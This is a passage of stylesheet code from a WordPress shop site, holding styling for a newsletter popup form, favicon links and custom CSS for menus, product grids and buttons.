19px;border-width: 1px 1px 1px 1px;border-style: solid;border-color: #ffffff;border-radius: 0px 0px 0px 0px;background-color: #ffffff;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #0d0d0d;font: 400 13px/18px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-align: left;}.hustle-ui.module_id_3 .hustle-field .hustle-input:hover {border-color: #ffffff;background-color: #ffffff;}.hustle-ui.module_id_3 .hustle-field .hustle-input:focus {border-color: #ffffff;background-color: #ffffff;}.hustle-ui.module_id_3  .hustle-field-error.hustle-field .hustle-input {border-color: #e12e2e !important;background-color: #ffffff !important;}.hustle-ui.module_id_3 .hustle-field .hustle-input + .hustle-input-label [class*="hustle-icon-"] {color: #0d0d0d;}.hustle-ui.module_id_3 .hustle-field .hustle-input:hover + .hustle-input-label [class*="hustle-icon-"] {color: #0d0d0d;}.hustle-ui.module_id_3 .hustle-field .hustle-input:focus + .hustle-input-label [class*="hustle-icon-"] {color: #0d0d0d;}.hustle-ui.module_id_3  .hustle-field-error.hustle-field .hustle-input + .hustle-input-label [class*="hustle-icon-"] {color: #e12e2e;}.hustle-ui.module_id_3 .hustle-field .hustle-input + .hustle-input-label {padding: 10px 19px 10px 19px;border-width: 1px 1px 1px 1px;border-style: solid;border-color: transparent;color: #888888;font: 400 13px/18px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-align: left;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-field .hustle-input {padding: 10px 19px 10px 19px;border-width: 1px 1px 1px 1px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);font: normal 14px/22px Poppins;font-style: normal;letter-spacing: -0.25px;text-transform: none;text-align: left;}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-field .hustle-input + .hustle-input-label {padding: 10px 19px 10px 19px;border-width: 1px 1px 1px 1px;font: normal 14px/22px Poppins;font-style: normal;letter-spacing: -0.25px;text-transform: none;text-align: left;}} .hustle-ui.module_id_3 .hustle-select2 + .select2 {box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui.module_id_3 .hustle-select2 + .select2 .select2-selection--single {margin: 0;padding: 0 19px 0 19px;border-width: 1px 1px 1px 1px;border-style: solid;border-color: #B0BEC6;border-radius: 0px 0px 0px 0px;background-color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-select2 + .select2 .select2-selection--single .select2-selection__rendered {padding: 10px 0 10px 0;color: #5D7380;font: 400 13px/18px Poppins;font-style: normal;}.hustle-ui.module_id_3 .hustle-select2 + .select2 .select2-selection--single .select2-selection__rendered .select2-selection__placeholder {color: #AAAAAA;}.hustle-ui.module_id_3 .hustle-select2 + .select2:hover .select2-selection--single {border-color: #4F5F6B;background-color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-select2 + .select2.select2-container--open .select2-selection--single {border-color: #4F5F6B;background-color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-select2.hustle-field-error + .select2 .select2-selection--single {border-color: #D43858 !important;background-color: #FFFFFF !important;}.hustle-ui.module_id_3 .hustle-select2 + .select2 + .hustle-input-label {color: #AAAAAA;font: 400 13px/18px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-align: left;}.hustle-ui.module_id_3 .hustle-select2 + .select2 .select2-selection--single .select2-selection__arrow {color: #38C5B5;}.hustle-ui.module_id_3 .hustle-select2 + .select2:hover .select2-selection--single .select2-selection__arrow {color: #49E2D1;}.hustle-ui.module_id_3 .hustle-select2 + .select2.select2-container--open .select2-selection--single .select2-selection__arrow {color: #49E2D1;}.hustle-ui.module_id_3 .hustle-select2.hustle-field-error + .select2 .select2-selection--single .select2-selection__arrow {color: #D43858 !important;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-select2 + .select2 {box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-select2 + .select2 .select2-selection--single {padding: 0 19px 0 19px;border-width: 1px 1px 1px 1px;border-style: solid;border-radius: 0px 0px 0px 0px;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-select2 + .select2 .select2-selection--single .select2-selection__rendered {padding: 10px 0 10px 0;font: normal 14px/22px Poppins;font-style: normal;letter-spacing: -0.25px;text-transform: none;text-align: left;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-select2 + .select2 + .hustle-input-label {font: normal 14px/22px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-align: left;}}.hustle-module-3.hustle-dropdown {background-color: #FFFFFF;}.hustle-module-3.hustle-dropdown .select2-results .select2-results__options .select2-results__option {color: #5D7380;background-color: transparent;}.hustle-module-3.hustle-dropdown .select2-results .select2-results__options .select2-results__option.select2-results__option--highlighted {color: #FFFFFF;background-color: #ADB5B7;}.hustle-module-3.hustle-dropdown .select2-results .select2-results__options .select2-results__option[aria-selected="true"] {color: #FFFFFF;background-color: #38C5B5;}.hustle-ui.module_id_3 .hustle-timepicker .ui-timepicker {background-color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-timepicker .ui-timepicker .ui-timepicker-viewport a {color: #5D7380;background-color: transparent;}.hustle-ui.module_id_3 .hustle-timepicker .ui-timepicker .ui-timepicker-viewport a:hover,.hustle-ui.module_id_3 .hustle-timepicker .ui-timepicker .ui-timepicker-viewport a:focus {color: #FFFFFF;background-color: #ADB5B7;} .hustle-ui.module_id_3 .hustle-form .hustle-radio span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;border-color: #B0BEC6;background-color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-form .hustle-radio span:not([aria-hidden]) {color: #FFFFFF;font: 400 12px/20px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}.hustle-ui.module_id_3 .hustle-form .hustle-radio input:checked + span[aria-hidden] {border-color: #4F5F6B;background-color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-form .hustle-radio input:checked + span[aria-hidden]:before {background-color: #38C5B5;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-form .hustle-radio span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-form .hustle-radio span:not([aria-hidden]) {font: 400 12px/20px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}} .hustle-ui.module_id_3 .hustle-form .hustle-checkbox:not(.hustle-gdpr) span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;border-color: #B0BEC6;border-radius: 0px 0px 0px 0px;background-color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-form .hustle-checkbox:not(.hustle-gdpr) span:not([aria-hidden]) {color: #FFFFFF;font: 400 12px/20px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}.hustle-ui.module_id_3 .hustle-form .hustle-checkbox:not(.hustle-gdpr) input:checked + span[aria-hidden] {border-color: #4F5F6B;background-color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-form .hustle-checkbox:not(.hustle-gdpr) input:checked + span[aria-hidden]:before {color: #38C5B5;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-form .hustle-checkbox:not(.hustle-gdpr) span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-form .hustle-checkbox:not(.hustle-gdpr) span:not([aria-hidden]) {font: 400 12px/20px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}}.hustle-module-3.hustle-calendar:before {background-color: #FFFFFF;}.hustle-module-3.hustle-calendar .ui-datepicker-header .ui-datepicker-title {color: #35414A;}.hustle-module-3.hustle-calendar .ui-datepicker-header .ui-corner-all,.hustle-module-3.hustle-calendar .ui-datepicker-header .ui-corner-all:visited {color: #5D7380;}.hustle-module-3.hustle-calendar .ui-datepicker-header .ui-corner-all:hover {color: #5D7380;}.hustle-module-3.hustle-calendar .ui-datepicker-header .ui-corner-all:focus,.hustle-module-3.hustle-calendar .ui-datepicker-header .ui-corner-all:active {color: #5D7380;}.hustle-module-3.hustle-calendar .ui-datepicker-calendar thead th {color: #35414A;}.hustle-module-3.hustle-calendar .ui-datepicker-calendar tbody tr td a,.hustle-module-3.hustle-calendar .ui-datepicker-calendar tbody tr td a:visited {background-color: #FFFFFF;color: #5D7380;}.hustle-module-3.hustle-calendar .ui-datepicker-calendar tbody tr td a:hover {background-color: #38C5B5;color: #FFFFFF;}.hustle-module-3.hustle-calendar .ui-datepicker-calendar tbody tr td a:focus,.hustle-module-3.hustle-calendar .ui-datepicker-calendar tbody tr td a:active {background-color: #38C5B5;color: #FFFFFF;} .hustle-ui.module_id_3 .hustle-form button.hustle-button-submit {padding: 11px 34px 11px 34px;border-width: 2px 2px 2px 2px;border-style: solid;border-color: rgb(244,165,184);border-radius: 0px 0px 0px 0px;background-color: rgb(244,165,184);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #721046;font: bold 13px/32px Poppins;font-style: normal;letter-spacing: 0.5px;text-transform: uppercase;text-decoration: none;}.hustle-ui.module_id_3 .hustle-form button.hustle-button-submit:hover {border-color: rgb(244,165,184);background-color: rgb(244,165,184);color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-form button.hustle-button-submit:focus {border-color: rgb(244,165,184);background-color: rgb(244,165,184);color: #FFFFFF;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-form button.hustle-button-submit {padding: 11px 34px 11px 34px;border-width: 2px 2px 2px 2px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);font: 500 14px/22px Poppins;font-style: normal;letter-spacing: 1.5px;text-transform: uppercase;text-decoration: none;}} .hustle-ui.module_id_3 .hustle-form .hustle-form-options {margin: 0px 0px 0px 0px;padding: 20px 20px 20px 20px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;background-color: #35414A;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-form .hustle-form-options {margin: 0px 0px 0px 0px;padding: 20px 20px 20px 20px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}} .hustle-ui.module_id_3 .hustle-form .hustle-form-options .hustle-group-title {display: block;margin: 0 0 20px;padding: 0;border: 0;color: #FFFFFF;font: bold 13px/22px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-form .hustle-form-options .hustle-group-title {font: bold 13px/22px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}} .hustle-ui.module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr {margin: 0px 0px 0px 0px;}.hustle-ui.module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;border-color: #B0BEC6;border-radius: 0px 0px 0px 0px;background-color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr span[aria-hidden]:before {color: #38C5B5;}.hustle-ui.module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr span:not([aria-hidden]) {color: #FFFFFF;font: 400 12px/1.7em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}.hustle-ui.module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr span:not([aria-hidden]) a {color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr span:not([aria-hidden]) a:hover {color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr span:not([aria-hidden]) a:focus {color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr input:checked + span[aria-hidden] {border-color: #4F5F6B;background-color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr.hustle-field-error + span[aria-hidden] {border-color: #D43858 !important;background-color: #FFFFFF !important;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr {margin: 0px 0px 0px 0px;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr span:not([aria-hidden]) {font: 400 12px/1.7em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}} .hustle-ui.module_id_3 .hustle-layout .hustle-error-message {margin: 20px 0px 0px 0px;background-color: #FFFFFF;box-shadow: inset 4px 0 0 0 rgb(244,165,184);-moz-box-shadow: inset 4px 0 0 0 rgb(244,165,184);-webkit-box-shadow: inset 4px 0 0 0 rgb(244,165,184);}.hustle-ui.module_id_3 .hustle-layout .hustle-error-message p {color: #f41146;font: 400 12px/20px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-error-message {margin: 20px 0px 0px 0px;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-error-message p {font: normal 12px/20px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}} .hustle-ui.module_id_3 .hustle-success {padding: 90px 30px 90px 30px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);background-color: #087004;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #eaeaea;}.hustle-ui.module_id_3 .hustle-success [class*="hustle-icon-"] {color: #ffffff;}.hustle-ui.module_id_3 .hustle-success a,.hustle-ui.module_id_3 .hustle-success a:visited {color: #ffffff;}.hustle-ui.module_id_3 .hustle-success a:hover {color: #2DA194;}.hustle-ui.module_id_3 .hustle-success a:focus,.hustle-ui.module_id_3 .hustle-success a:active {color: #2DA194;}.hustle-ui.module_id_3 .hustle-success-content b,.hustle-ui.module_id_3 .hustle-success-content strong {font-weight: bold;}.hustle-ui.module_id_3 .hustle-success-content blockquote {margin-right: 0;margin-left: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success {padding: 60px 30px 60px 30px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}}.hustle-ui.module_id_3 .hustle-success-content {color: #eaeaea;font-size: 14px;line-height: 1.45em;font-family: Poppins;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content {font-size: 16px;line-height: 26px;}}.hustle-ui.module_id_3 .hustle-success-content p:not([class*="forminator-"]) {margin: 0 0 10px;color: #eaeaea;font: 400 14px/1.45em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-success-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content p:not([class*="forminator-"]) {margin-bottom: 20px;font: normal 16px/26px Poppins;letter-spacing: -0.25px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content p:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_3 .hustle-success-content h1:not([class*="forminator-"]) {margin: 0 0 10px;color: #eaeaea;font: 700 28px/1.4em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-success-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h1:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 28px/1.4em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_3 .hustle-success-content h2:not([class*="forminator-"]) {margin: 0 0 10px;color: #eaeaea;font: 700 22px/1.4em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-success-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h2:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 22px/1.4em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_3 .hustle-success-content h3:not([class*="forminator-"]) {margin: 0 0 10px;color: #eaeaea;font: 700 18px/1.4em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-success-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h3:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 18px/1.4em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_3 .hustle-success-content h4:not([class*="forminator-"]) {margin: 0 0 10px;color: #eaeaea;font: 700 16px/1.4em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-success-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h4:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 16px/1.4em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_3 .hustle-success-content h5:not([class*="forminator-"]) {margin: 0 0 10px;color: #eaeaea;font: 700 14px/1.4em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-success-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h5:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 14px/1.4em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_3 .hustle-success-content h6:not([class*="forminator-"]) {margin: 0 0 10px;color: #eaeaea;font: 700 12px/1.4em Poppins;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui.module_id_3 .hustle-success-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h6:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 12px/1.4em Poppins;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_3 .hustle-success-content ol:not([class*="forminator-"]),.hustle-ui.module_id_3 .hustle-success-content ul:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui.module_id_3 .hustle-success-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_3 .hustle-success-content ul:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_3 .hustle-success-content li:not([class*="forminator-"]) {margin: 0 0 5px;color: #eaeaea;font: 400 14px/1.45em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-success-content li:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_3 .hustle-success-content ol:not([class*="forminator-"]) li:before {color: #ADB5B7}.hustle-ui.module_id_3 .hustle-success-content ul:not([class*="forminator-"]) li:before {background-color: #ADB5B7}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content li:not([class*="forminator-"]) {font: 400 14px/1.45em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}}@media screen and (min-width: 783px) {.hustle-ui.module_id_3 .hustle-success-content ol:not([class*="forminator-"]),.hustle-ui.module_id_3 .hustle-success-content ul:not([class*="forminator-"]) {margin: 0 0 20px;}.hustle-ui.module_id_3 .hustle-success-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_3 .hustle-success-content ul:not([class*="forminator-"]):last-child {margin-bottom: 0;}} .hustle-ui.module_id_3 .hustle-layout .hustle-group-content blockquote {border-left-color: #ffffff;}.hustle-ui.hustle_module_id_3[data-id="3"] .hustle-layout-body{ background:  #721046 !important;}</style><link rel="icon" href="https://quierete.com.co/wp-content/uploads/2020/06/cropped-FABICON-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://quierete.com.co/wp-content/uploads/2020/06/cropped-FABICON-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://quierete.com.co/wp-content/uploads/2020/06/cropped-FABICON-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://quierete.com.co/wp-content/uploads/2020/06/cropped-FABICON-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.opalelementor-nav-menu--layout-horizontal .opalelementor-nav-menu .opalelementor-item {
    padding: 30px;
    font-weight: 500;
    font-size: 16px;
	  color: #96225C;
}

body .container {
    max-width: 1300px !important;
}

.slot span {
	background-color: #0000 !important;
}

@media (min-width: 1200px) {
	.wp-col-xl-3 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
} .wp-col-xl-9 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 80%;
    flex: 0 0 80%;
    max-width: 80%;
}
}

@media (min-width: 768px) {
	.wp-col-md-4 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
} .wp-col-md-8 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
}
}

.wpopal-sorting {
    font-size: 14px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-bottom: 10px;
    max-width: 100%;
    position: relative;
}



@media (max-width: 460px) {
	ul.products li.product { 
  width: 46.411765% !important; 
  float: left; 
  margin-right: 5.8823529412%; } 

ul.products li.product:nth-of-type( 2n ) { 
  margin-right: 0; 
} 

@media ( min-width: 460px ) { 
  ul.products li.product:nth-of-type( 2n ) { 
   margin-right: 5.8823529412%; 
  } 
}
	
.follow-ig:hover {
		color: #F6A6BB!important;
	}

li.product .variations_form.cart div.variations {
    margin-bottom: 5px;
    display: none;
}

#content {
		padding-top: 20px;
	}


.button-primary:hover, input:hover[type='reset'], input:hover[type='button'], input:hover[type='submit'], button:hover[type='submit'], .page .edit-link a.post-edit-link:hover, .scrollup:hover, .wc-proceed-to-checkout .button:hover, .woocommerce-cart .return-to-shop a:hover, .wishlist_table .product-add-to-cart a.button:hover, .woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:hover, .widget_shopping_cart .buttons .button:hover, .button-primary:active, input:active[type='reset'], input:active[type='button'], input:active[type='submit'], button:active[type='submit'], .page .edit-link a.post-edit-link:active, .scrollup:active, .wc-proceed-to-checkout .button:active, .woocommerce-cart .return-to-shop a:active, .wishlist_table .product-add-to-cart a.button:active, .woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:active, .widget_shopping_cart .buttons .button:active, .button-primary.active, input.active[type='reset'], input.active[type='button'], input.active[type='submit'], button.active[type='submit'], .page .edit-link a.active.post-edit-link, .active.scrollup, .wc-proceed-to-checkout .active.button, .woocommerce-cart .return-to-shop a.active, .wishlist_table .product-add-to-cart a.active.button, .woocommerce-MyAccount-content .woocommerce-Pagination .active.woocommerce-button, .widget_shopping_cart .buttons .active.button, .show > .button-primary.dropdown-toggle, .show > input.dropdown-toggle[type='reset'], .show > input.dropdown-toggle[type='button'], .show > input.dropdown-toggle[type='submit'], .show > button.dropdown-toggle[type='submit'], .page .edit-link .show > a.dropdown-toggle.post-edit-link, .show > .dropdown-toggle.scrollup, .wc-proceed-to-checkout .show > .dropdown-toggle.button, .woocommerce-cart .return-to-shop .show > a.dropdown-toggle, .wishlist_table .product-add-to-cart .show > a.dropdown-toggle.button, .woocommerce-MyAccount-content .woocommerce-Pagination .show > .dropdown-toggle.woocommerce-button, .widget_shopping_cart .buttons .show > .dropdown-toggle.button, .elementor-element .elementor-button-primary .elementor-button:hover, .elementor-element .elementor-button-primary .elementor-button:active, .elementor-element .elementor-button-primary .elementor-button:focus, .elementor-element .elementor-button-primary button[type='submit']:hover, .elementor-element .elementor-button-primary button[type='submit']:active, .elementor-element .elementor-button-primary button[type='submit']:focus, .elementor-widget-opal-button .elementor-button-link:hover, .elementor-widget-opal-button .elementor-button-link:active, .elementor-widget-opal-button .elementor-button-link:focus {
	  background-color: #94225c;
    color: #fff !important;
	}

	.opalelementor-nav-menu>li .opalelementor-nav-menu--dropdown a {
    border-bottom: 0;
    font-weight: 600;
}
	
#back-to-top.show {
    pointer-events: visible;
    opacity: 1;
    transform: translateY(0);
    -webkit-transform: none;
    display: none !important;
}

	.product-extra-info .product-extra-security-info h5 {
    font-size: 16px;
    font-size: 1rem;
    margin-bottom: 20px;
    display: none;
}


	#woocommerce_layered_nav-2 li a:not(.button):before, 
.widget_product_categories li a:not(.button):before{
      content: "\f08a";
    font-family: "FontAwesome";
    font-style: normal;
    font-variant: normal;
    font-weight: 400;
    text-decoration: none;
    text-transform: none;
    font-size: 16px;
    line-height: 1.7;
    padding-right: 5px;
    text-align: center;
    background: none;
    border: none;
    color: #fdb4ca;
}


#woocommerce_layered_nav-2 li a:not(.button):hover:before, 
.widget_product_categories li a:not(.button):hover:before, .widget_product_categories li.current-cat a:before {
      content: "\f004";
    font-family: "FontAwesome";
    font-style: normal;
    font-variant: normal;
    font-weight: 400;
    text-decoration: none;
    text-transform: none;
    font-size: 16px;
    line-height: 1.7;
    padding-right: 5px;
    text-align: center;
    background: none;
    border: none;
    color: #fff;
}

@media (max-width: 460px) {
	ul.products li.product { 
  width: 46.411765% !important; 
  float: left; 
  margin-right: 5.8823529412%; } 

ul.products li.product:nth-of-type( 2n ) { 
  margin-right: 0; 
} 

@media ( min-width: 460px ) { 
  ul.products li.product:nth-of-type( 2n ) { 
   margin-right: 5.8823529412%; 
  } 
} 
	
li.product .select_option .yith_wccl_value {
    min-width: 20px;
    height: 20px;
    line-height: 17px;
    font-size: 12px;
    font-weight: normal;
}

.offcanvas-content .opalelementor-nav-menu>li>a.highlighted, .offcanvas-content .opalelementor-nav-menu>li>a:hover {
    color: #CDF1F1;
}
	
.elementor-swiper-button {
    position: absolute;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    z-index: 1;
    cursor: pointer;
    font-size: 25px;
    color: hsla(0,0%,93.3%,.9);
    top: 50%;
    -webkit-transform: translate3d(0,-50%,1px);
    transform: translate3d(0,-50%,1px);
}
	
